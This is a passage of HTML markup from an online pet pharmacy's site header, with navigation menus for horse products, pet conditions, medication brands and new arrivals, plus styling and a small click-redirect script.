data-test-id="web-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/antibiotics-c00141"
data-test-id="web-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/diuretics-c00142"
data-test-id="web-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"
href="/category/horse/pharmacy-c00015"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/health-and-wellness-c00016"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/dewormers-c00143"
data-test-id="web-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/digestive-health-c00144"
data-test-id="web-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145"
data-test-id="web-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hip-and-joint-c00146"
data-test-id="web-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/calming-and-anxiety-c00147"
data-test-id="web-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148"
data-test-id="web-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/beauty-and-grooming-c00149"
data-test-id="web-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/first-aid-c00150"
data-test-id="web-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hoof-care-c00151"
data-test-id="web-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"
href="/category/horse/health-and-wellness-c00016"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/conditions-c00004">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-conditions" role="button" href="/category/conditions-c00004" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Conditions<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/dog-c00017"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-dog"><span>Dog</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/allergy-relief-c00153"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/anxiety-c00154"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/arthritis-c00155"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/bone-and-joints-c00156"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/cancer-c00157"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dental-c00158"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dewormers-c00159"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/diabetes-and-insulin-c00160"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/digestive-support-c00161"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-dog"
href="/category/conditions/dog-c00017"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/cat-c00018"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-cat"><span>Cat</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/allergy-relief-c00172"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/anxiety-c00173"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/arthritis-c00174"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/bone-and-joints-c00175"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/cancer-c00176"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dental-c00177"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dewormers-c00178"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/diabetes-and-insulin-c00179"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/digestive-support-c00180"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-cat"
href="/category/conditions/cat-c00018"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/horse-c00019"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-horse"><span>Horse</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/anxiety-c00191"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/dewormers-c00192"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/digestive-support-c00193"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/hormonal-%2F-endocrine-c00194"
data-test-id="web-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/pain-c00195"
data-test-id="web-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/fly-control-c00196"
data-test-id="web-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-horse"
href="/category/conditions/horse-c00019"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
